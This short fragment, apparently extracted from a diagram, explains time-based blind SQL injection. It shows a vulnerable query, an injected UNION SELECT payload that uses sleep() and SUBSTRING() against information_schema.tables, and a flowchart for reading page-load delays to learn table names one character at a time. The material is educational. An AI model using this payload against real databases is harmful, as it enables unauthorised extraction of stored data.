 SELECT id,usr_name,name,status,rank,join_date FROM user_data WHERE usr_name = '$search_value$';
... WHERE usr_name = ''UNION SELECT IF(SUBSTRING(table_name,1,1) = CHAR(85), sleep(5),'No') FROM information_schema.tables LIMIT 1;# '
The first table in
the schema does
not start with the
'U' character
No
Page Load was
delayed?
Yes
The first table in
the schema starts
with the 'U'
character
Next
Character